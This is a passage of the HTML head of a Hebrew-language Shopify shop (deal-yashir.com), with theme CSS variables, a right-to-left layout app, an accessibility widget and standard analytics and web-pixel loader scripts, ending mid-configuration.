
        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 16px;
        --buttons-radius-outset: 18px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.3;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 12px;
        --quantity-small-radius: 4.8px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 13px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.45;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deal-yashir.com/cdn/shop/t/35/assets/base.css?v=76279458980208555051756123659" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//deal-yashir.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821756123659"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/sense-rtl/blocks/accessibility/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->

    <script>
        const aPlanId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isAActive = aPlanId !== '0' || !aPlanId

        if(isAActive) {
           window.addEventListener('load', (event) => {
             const accessibility = {"backgroundColor":"#1c1c1c","iconColor":"#FFFFFF","marginX":5,"marginY":52,"policyWebsite":"https:\/\/deal-yashir.com\/pages\/accessibility-statement","position":"left","shape":"circle","tooltipLabel":"כלי נגישות","size":"small","mailTo":"avi@deal-yashir.com","iconType":1};
             window.micAccessTool = new MicAccessTool({
               forceLang: "he-IL",
               link: accessibility.policyWebsite ?? "",
               contact: accessibility.mailTo ?? "",
               buttonPosition: accessibility.position ?? 'left',
               tooltipLabel: accessibility.tooltipLabel ?? 'כפתור נגישות',
               iconColor: accessibility.iconColor ?? "",
               backgroundColor: accessibility.backgroundColor ?? "#",
               marginX: accessibility.marginX ?? 5,
               marginY: accessibility.marginY ?? 5,
               iconType: accessibility.iconType ?? 1,
               shape: accessibility.shape ?? "circle",
               size: accessibility.size ?? "medium"
             });
           })
        }
    </script>

    <style>
        #mic-init-access-tool * {
            width: auto;
        }

        #mic-init-access-tool .mic-access-tool-general-button {
            z-index: 99999 !important;
        }
    </style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->











<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7dv3j49utq");
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/sense-rtl/blocks/sense-rtl/0048f14b-b7b8-430f-9cb5-12c4a6a11802 -->




    <script>
        const planId = '98c1d1ae-0db7-4e41-8e17-bdb3614ad8d8'
        const isActive = planId !== '0' || !planId
    </script>

    
        <style>
            
            @import url('https://fonts.googleapis.com/css2?family=Heebo:wght@100;200;300;400;500;600;700;800;900&display=swap');
            
        </style>
        <script>
		
		
		
		
		
		
		
		
		
		const fontObject = {"font":"Heebo"};
		if (fontObject) {
		const el = document.createElement('style')
		el.setAttribute('type', 'text/css');
		
		el.innerHTML = `
			h1,h2,h3,h4,h5,h6,
			span:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-]),
			pre, p:not(.sense-swiper *, .sense-marquee *),
			bidi,
			b,
			label,
			div:not(.sense-swiper *, .sense-marquee *),
			*:not(.jm-star-rating__font-icon, .fa, .zmdi, .material-icons-outlined, .r--stars-icon, .ryviu-icon, .r-icon--check, .material-icons-sharp, .material-icon, .material-icons, .cs-font, .iccl, .facl, .las, .pegk, .lar, .pfa, .fas, .far, .fal, .fad, .fat, [class^='icon-'], [class^=ti-], [class*=" ti-"], [class^='jdgm-'], [class^='swiper-'], i[class^=icon-], i.icon, .sense-swiper *, .sense-marquee *) {
			font-family: ${
			fontObject.font
		} !important;
			}
		`
		document.head.appendChild(el);
		}
        </script>
    

    
        <script>
			const rtl_css = {"themeName":"ShrinePro","css":"\/*!\n  Copyright © SenseApps - All rights reserved\n  Last update: 24\/06\/2024\n  All ShrinePro CSS content of this file belongs to SenseApps.\n  Unauthorized copying of the content, via any medium is strictly prohibited.\n  \n  SenseApps • www.sense-apps.com • service@sense-apps.com\n  *\/\n  html, body {direction: rtl !important;}.accordion .material-symbols-outlined {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.product__text .material-icon, .product__text img {margin-right: unset !important;margin-left: 0.25em !important;}.product__view-details .icon {margin-left: unset !important;margin-right: 1.2rem !important;rotate: 180deg !important;}.customer select+svg, .select .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + 1.5rem) !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret {margin-left: unset !important;margin-right: auto !important;}.mobile-facets__arrow, .mobile-facets__summary .icon-caret svg {rotate: 180deg !important;}.mobile-facets__open\u003e*+* {margin-left: unset !important;margin-right: 1rem !important;}.icons-with-text__icon__icon {margin-right: unset !important;margin-left: var(--margin) !important;}splide-component {direction: ltr !important;}.rating-stars__label {margin-left: unset !important;margin-right: 0.125em !important;}.select--small .select__select {padding: 0 1rem 0 2.5rem !important;}.bundle-deals__total-price-container {text-align: right !important;}.cart-discount-form .button {margin-left: unset !important;margin-right: 0.5rem !important;}.cart-drawer-item__right {padding-left: unset !important;padding-right: 1.25rem !important;}.cart-drawer-item .cart-item__details {padding-right: unset !important;padding-left: 1.5rem !important;}.bundle-deals__variant-selects {padding: 0.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0 !important;}.cart-drawer__totals__row strong {display: flex !important;flex-direction: row-reverse !important;align-items: center !important;}   @media screen and (min-width: 750px) {.product__info-wrapper {padding: 0 5rem 0 0 !important;}}.quantity-break__badge {left: -1rem !important;right: unset !important;transform: rotate(-3deg) !important;}.slider-button--prev svg, .slider-button--next svg {rotate: 180deg !important;}comparison-slider {direction: ltr !important;}.announcement-bar__message {direction: rtl !important;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-left: 0.65rem !important;margin-right: unset !important;}@media screen and (min-width: 750px) {.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-left: 1rem !important;margin-right: unset !important;}}.results__percentage {margin-left: 2rem !important;margin-right: unset !important;}summary .icon-caret {left: 1.5rem !important;right: unset !important;}.drawer__inner {transform: translate(-100%) !important;}.drawer.active .drawer__inner {transform: translate(0) !important;}.drawer__close {right: unset !important;left: -10px !important;}.quantity-break__benefit {margin-left: unset !important;margin-right: 0.5rem !important;}   @keyframes horTicker {100% {transform: translate(50%);}}   @media screen and (min-width: 750px) {.footer-block__details-content\u003eli:not(:last-child) {margin-left: 1.5rem !important;margin-right: unset !important;}}.customer .field input, .field__input {text-align: right !important;}.customer .field label, .field__label {left: unset !important;right: calc(var(--inputs-border-width) + 2rem) !important;}.newsletter-form__field-wrapper .field__input {padding-right: 1.5rem !important;padding-left: 5rem !important;}.accordion .summary__title img {margin-right: unset !important;margin-left: calc(var(--font-heading-scale) * 0.75rem) !important;}.vtl-pr-review-stars-snippet\u003ediv:not(:last-child) {margin-right: unset !important;margin-left: 4px !important;}@media screen and (min-width: 1000px) {.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: unset !important;margin-left: 1.2rem !important;}}  .comparison-table tbody tr:first-of-type .comparison-table__row-name {border-radius: 0 var(--border-radius) 0 0 !important;}.comparison-table tbody tr:last-of-type .comparison-table__row-name {border-radius: 0 0 var(--border-radius) 0 !important;}  insta-stories {direction: ltr !important;}  .rating-stars__container--overlay {left: unset !important;right: 0 !important;}@media screen and (min-width: 750px) {.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: var(--text-boxes-radius) !important;border-top-right-radius: 0 !important;border-bottom-left-radius: var(--text-boxes-radius) !important;border-bottom-right-radius: 0 !important;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-bottom-left-radius: 0 !important;border-top-right-radius: var(--text-boxes-radius) !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: var(--text-boxes-radius) !important;}.image-with-text__content--desktop-left\u003e* {text-align: right !important;}}.bundle-deals__checkbox-label svg {margin-left: var(--checkbox-margin) !important;margin-right: unset !important;}  @media screen and (min-width: 1000px) {.bundle-deals__media-item:not(:first-child):before {right: -1.5rem !important;left: unset !important;}}.bundle-deals__media-item:not(:first-child):before {right: -1rem !important;left: unset !important;transform: translate(50%,-50%) !important;}  .splide__slide {direction: rtl !important;text-align: start !important;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: var(--border-radius) 0 0 0 !important;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 0 var(--border-radius) !important;}.footer__copyright {display: flex !important;flex-direction: row-reverse !important;gap: 5px !important;}  .menu-drawer {left: unset !important;right: 0 !important;transform: translate(100%) !important;}.no-js details[open]\u003e.menu-drawer, .js details[open].menu-opening\u003e.menu-drawer, details[open].menu-opening\u003e.menu-drawer__submenu {transform: translate(0) !important;visibility: visible !important;}  .menu-drawer__menu-item\u003e.icon-arrow {right: unset !important;left: 2.5rem !important;rotate: 180deg !important;transform: translateY(50%) !important;}.menu-drawer summary.menu-drawer__menu-item {padding-left: 5.2rem !important;padding-right: 2rem !important;}.menu-drawer__close-button .icon-arrow {transform: rotate(0deg) !important;margin-left: 1rem !important;}summary.list-menu__item {padding-left: 2.7rem !important;padding-right: 1.2rem !important;}summary .icon-caret {left: .8rem !important;right: unset !important;}.card .icon-wrap {margin-right: .8rem !important;margin-left: unset !important;}.card .icon-wrap svg {rotate: 180deg !important;}  .facets__summary {padding: 0 0 0 1.75rem !important;}.facets__heading {margin: -1.5rem 0 0 2rem !important;}.facets__disclosure {margin-right: unset !important;margin-left: 3.5rem !important;}.facets__summary .icon-caret {right: unset !important;left: 0 !important;}.facet-checkbox\u003esvg {margin-right: unset !important;margin-left: 1.2rem !important;}.facet-checkbox {padding: 1rem 0 1rem 2rem !important;}.facet-checkbox .icon-checkmark {left: unset !important;right: .3rem !important;}@media screen and (min-width: 990px) {.active-facets__button {margin-right: unset !important;margin-left: 1.5rem !important;}}.facets__display {left: unset !important;right: -1.2rem !important;}.active-facets__button svg {margin-left: -.2rem !important;margin-right: .6rem !important;}@media (min-width: 990px) {.active-facets__button svg {margin-right: unset !important;margin-left: -.4rem !important;}}.facet-filters__sort {padding-left: 1.75rem !important;padding-right: 0 !important;}.facet-filters__label {margin: 0 0 0 2rem !important;}.select--small .icon-caret {right: unset !important;left: calc(var(--inputs-border-width) + .75rem) !important;}.search__button {right: unset !important;left: var(--inputs-border-width) !important;}.search__input.field__input {padding-right: 1.5rem !important;padding-left: 9.8rem !important;}.reset__button {right: unset !important;left: calc(var(--inputs-border-width) + 4.4rem) !important;}.reset__button:not(:focus):after {border-right: unset !important;border-left: .1rem solid rgba(var(--color-foreground), .08) !important;right: unset !important;left: 0 !important;}.pagination__item-arrow svg {rotate: 180deg !important;}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before {left: 3rem !important;right: auto !important;transform: translate(calc(-3rem - 100%),-50%) !important;clip-path: polygon(100% 68%, 30% 68%, 30% 100%, 0% 50%, 30% 0%, 30% 32%, 100% 32%) !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover {padding-right: unset !important;padding-left: 6rem !important;}}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled=true]):hover:before, .action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before {transform: translate(-50%, -50%) !important;}}   @media screen and (max-width: 749px) {.sticky-atc--small-mobile-select .select__select {padding: 0 1rem 0 2.5rem !important;}}"};
			const ignoreLTR = false;

			// Get the head lang attribute and check if its equal to he or he-IL
			const htmlLang = document.querySelector('html').getAttribute('lang');

			// Check if the language is Hebrew or Arabic
			const isHebrew = htmlLang === 'he' || htmlLang === 'he-IL' || htmlLang === 'ar' || htmlLang === 'ar-SA';

			// If ignore LTR is enabled and the language is not Hebrew, return
			if (ignoreLTR && !isHebrew) {
			} else {
				let css = rtl_css.css
				
				if (css) {
					const el = document.createElement('style')
					el.setAttribute('type', 'text/css');
					el.innerHTML = css
					document.head.appendChild(el);
				}
			}
			
        </script>
    

    

    

    

    

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/acctoolbar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98c0-6b11-715b-949e-f02ffb26ea96/rtl-124/assets/slideshow.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12332892217,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12332892217,storefrontBaseUrl: "https://deal-yashir.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 